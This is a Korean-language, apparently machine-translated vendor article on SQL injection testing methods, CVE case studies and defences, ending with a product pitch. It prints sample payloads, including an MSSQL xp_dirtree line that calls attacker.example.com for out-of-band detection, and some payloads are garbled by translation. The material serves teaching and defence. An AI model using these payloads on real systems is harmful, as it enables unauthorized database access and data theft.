A SQL 주입 테스트 은 관계형 데이터베이스와 상호 작용하는 애플리케이션에서 SQL 인젝션(SQLi) 취약점을 식별, 검증 및 완화하는 체계적인 프로세스를 의미합니다. SQL 인젝션은 가장 오래된 웹 취약점 중 하나임에도 불구하고 2025년에도 여전히 최우선 위협으로 남아 있습니다. 레거시 코드, ORM 오용, 복잡한 API 기반 아키텍처, AI 생성 코드의 등장으로 인해 안전하지 않은 쿼리 패턴이 조용히 다시 등장하고 있습니다.

보안 엔지니어에게 효과적인 SQL 인젝션 테스트는 더 이상 단순한 페이로드 추측이 아니라 실행 컨텍스트, 데이터베이스 동작, 최신 기술 스택 전반에서 관찰 가능한 부작용을 이해하는 것입니다.

최신 SQL 인젝션 테스트가 실제로 증명하는 것

적절한 SQL 인젝션 테스트는 세 가지 요소를 확인해야 유효한 것으로 간주됩니다. 오류 메시지에만 의존하는 것만으로는 충분하지 않습니다. 완전한 테스트를 통해 이를 검증해야 합니다:

- 도달 가능성: 사용자 제어 입력이 SQL 인터프리터에 성공적으로 전달됩니다.

- 시맨틱 변경: 입력은 쿼리의 논리 또는 구조를 변경합니다.

- 관찰 가능성: 변경은 직접(대역 내) 또는 간접(블라인드/대역 외)으로 감지 가능한 신호를 생성합니다.

참고: 최신 테스트는 대역 내, 부울 블라인드, 시간 기반, 대역 외(OAST) 기술을 혼합하여 정교한 WAF나 오류 억제 메커니즘이 숨기려 하는 취약점을 포착해야 합니다.

권위 있는 리소스:

2025년 일반적인 SQL 주입 테스트 진입점

기존 HTML 양식 필드를 넘어서는 범위로 확장해야 합니다. 2025년 실제 침해 사고는 이렇게 간과된 공격 표면에서 발생하는 경우가 많습니다:

- JSON API 및 GraphQL: 내부 매개변수

/검색,/필터또는 중첩된 GraphQL 쿼리를 사용합니다. - HTTP 헤더:

사용자 에이전트,X-포워딩 대상또는 데이터베이스에서 로깅한 사용자 지정 테넌트 ID 헤더를 사용합니다. - 파일 가져오기: 백엔드 테이블에 직접 데이터를 공급하는 CSV, XML 또는 XLSX 파서입니다.

- 백그라운드 작업: 비동기 작업자는 입력 후 몇 시간 후에 사용자 데이터를 소비합니다.

- AI 지원 쿼리 빌더: 자연어 입력이 LLM에 의해 SQL로 변환됩니다.

보안 규칙: 데이터베이스 호출에 영향을 미치는 모든 문자열(동기식 또는 비동기식)이 SQL 인젝션 테스트의 후보라고 가정합니다.

SQL 인젝션 테스트 기법: 가시성 프레임워크

환경마다 다른 신호를 생성합니다. 가시성에 따라 테스트 기법을 분류하는 것은 방어를 우회하는 데 매우 중요합니다.

| 기술 유형 | 관측 가능한 신호 | 일반적인 사용 사례 |

|---|---|---|

| 오류 기반 SQLi | 데이터베이스 오류 메시지 / 스택 추적 | 레거시 앱, 디버그 빌드, 내부 개발 환경 |

| 유니온 기반 SQLi | 응답으로 렌더링된 삽입된 데이터 | 검색 결과, 보고서, 데이터 내보내기 엔드포인트 |

| 부울 기반 블라인드 | 응답의 내용/길이 차이 | 일반적인 오류로 강화된 생산 시스템 |

| 시간 기반 블라인드 | 응답 지연(예 SLEEP()) | 엄격한 오류 억제, 비동기 처리 |

| 대역 외(OAST) | 공격자 서버로의 DNS/HTTP 콜백 | 송신 허용 네트워크, 블라인드 백그라운드 작업 |

실제 공격 사례

1. 오류 기반 SQL 인젝션 테스트

페이로드:

SQL

' 또는 1=1--

컨텍스트: SELECT * FROM users WHERE username = '$input'; 에 삽입됩니다.

신호: 앱이 모든 사용자를 반환하거나 구문 오류가 발생하면 도달 가능성이 확인된 것입니다. 이는 엄격한 외부 테스트에서 제외되는 내부 도구나 관리자 패널에서 흔히 발생합니다.

2. 유니온 기반 SQL 주입 테스트

페이로드:

SQL

' UNION SELECT null, version(), current_database()--.

목표: 열 수를 결정하고 데이터를 추출합니다.

영향: 전체 읽기 기능을 입증하여 즉각적인 인증정보 유출로 이어지는 경우가 많습니다.

3. 부울 기반 블라인드 SQL 주입 테스트

페이로드:

SQL

' AND 1=1-- (참 조건) ' AND 1=2-- (거짓 조건)

Signal: HTTP 응답 크기 또는 콘텐츠가 True와 False 페이로드 간에 차이가 있는 경우 데이터베이스가 사용자의 입력을 평가합니다. 이는 WAF가 "노이즈" 페이로드를 차단하는 경우에도 작동합니다.

4. 시간 기반 블라인드 SQL 주입 테스트

MySQL 예제:

SQL

' 및 if(1=1, sleep(5), 0)--.

PostgreSQL 예제:

SQL

' AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

중요한 이유 시간 기반 테스트는 만 를 사용하여 애플리케이션이 0개의 가시적 출력(예: "202 수락됨" API 응답)을 반환할 때 취약점을 탐지할 수 있습니다.

5. 대역 외(OAST) SQL 주입 테스트

MSSQL 예제:

SQL

'; EXEC xp_dirtree '\\\\attacker.example.com\\test'--

Signal: 데이터베이스에서 도메인 이름 확인을 시도합니다. attacker.example.com. 수신기가 DNS 쿼리를 수신하면 인젝션이 성공한 것입니다. 이는 비동기 프로세스를 테스트할 때 매우 중요합니다.

사례 연구: SQL 주입 테스트가 실패한 경우

이해 왜 테스트 실패는 테스트 자체만큼이나 중요합니다. 이러한 CVE는 기존 테스트 방법론의 허점을 드러냅니다.

CVE-2023-34362(MOVEit 전송): 얕은 테스트의 비용

침해: 공격자는 MOVEit Transfer 웹 앱의 SQL 인젝션을 악용하여 전 세계 수천 개의 조직에 영향을 미쳤습니다.

테스트가 실패한 이유:

- 집중하세요: 테스터들은 UI 중심의 인증된 워크플로우에 집중했습니다.

- 현실: 이 취약점은 자동화에 사용되는 백엔드 API 엔드포인트에 존재했습니다.

- Impact: 공격자는 파일 메타데이터와 암호화 키에 대한 전체 액세스 권한을 획득하여 웹 셸을 배포했습니다(

human2.aspx)를 사용하여 지속성을 유지합니다. 견고한 대역 외 SQL 주입 테스트 를 사용하면 이를 감지할 수 있습니다.

CVE-2022-22965(스프링4셸): 익스플로잇 후 승수로서의 SQLi

침해: 주로 RCE이지만, 실제 익스플로잇은 피해를 극대화하기 위해 SQL 인젝션을 연쇄적으로 사용하는 경우가 많습니다.

교훈: 공격자는 일단 내부에 들어가면 SQLi를 사용하여 구성 테이블에서 자격 증명을 수집하고 권한 부여 로직을 조작합니다.

요점: SQL 인젝션 테스트는 경계에서 멈추지 않아야 합니다. 내부 서비스 간 호출은 종종 소프트 타깃이 됩니다.

CVE-2024-21683: 사일런트 내보내기 취약점

침해: 엔터프라이즈 SaaS 데이터 내보내기 파이프라인 내부의 SQL 인젝션.

도전 과제: 페이로드가 예약된 작업 중에 비동기적으로 실행되어 사용자에게 오류를 반환하지 않습니다.

해결책: 내보내기 매개변수에 시간 기반 또는 대역 외 페이로드가 삽입된 경우에만 이 결함이 드러날 수 있습니다.

방어 전략 및 모범 사례

| 방어 전략 | 구현 예시 | 작동하는 이유 |

|---|---|---|

| 매개 변수화된 쿼리 | cursor.execute("SELECT * FROM users WHERE user = %s", (user,)) | 코드와 데이터를 완전히 분리합니다. |

| 안전한 ORM 사용 | User.objects.filter(사용자 이름=사용자 이름) | 원시 SQL을 피하고 이스케이프를 자동으로 처리합니다. |

| 권한 강화 | 데이터베이스에서 모두 취소... | 주입 시 폭발 반경을 제한합니다. |

| 시간 기반 탐지 | IF 응답_시간 > 기준선 + 3: 알림() | 활성 시간 기반 블라인드 공격을 식별합니다. |

| 송신 필터링 | iptables -A OUTPUT -p tcp --dport 53 -j DROP | 대역 외(DNS) 유출 경로를 차단합니다. |

AI 생성 코드의 위험

AI 코딩 어시스턴트(Copilot, ChatGPT)는 속도와 기능에 최적화되어 있지만, 종종 보안을 희생하기도 합니다. 그럴 수도 있습니다:

- 복잡한 쿼리에는 문자열 연결을 사용합니다.

- 안전해 보이지만 취약한 래퍼 기능에 대한 환각.

권장 사항: AI가 생성한 데이터베이스 상호 작용 코드를 "신뢰할 수 없는" 것으로 간주하고 레거시 코드와 동일한 엄격한 SQL 인젝션 테스트를 수행합니다.



펜리젠트가 최신 테스트에 적합한 분야

다음과 같은 자동화 도구 sqlmap 또는 표준 Burp Suite 스캔은 필수적이지만 불완전한 경우가 많습니다. 심층적인 API 경로를 놓치거나 복잡한 로직 흐름에서 블라인드 조건을 연결하지 못할 수 있습니다.

펜리전트 는 다음과 같이 SQL 주입 테스트 프로세스를 개선합니다:

- AI 기반 페이로드 진화: 미묘한 애플리케이션 반응(WAF 동작, 살균 패턴)에 따라 페이로드 조정.

- 보이지 않는 신호의 상관관계: 시간 기반 지연 및 대역 외 DNS 상호 작용을 특정 입력에 매핑합니다.

- CI/CD 통합: 배포 전에 파이프라인 내에서 안전한 회귀 스타일의 SQLi 테스트를 실행하여 AI가 생성한 취약점을 포착합니다.

최종 요점

A SQL 주입 테스트 2025년의 보안은 실행하는 도구가 아니라 적용하는 방법론에 의해 정의됩니다. 오늘날 가장 위험한 취약점은 침묵형, 맹목형, 비동기형 취약점입니다. 단순한 구문 오류가 아닌 동작, 타이밍, 부작용을 테스트하는 보안 엔지니어는 차세대 데이터 침해의 물결을 성공적으로 방어할 수 있습니다.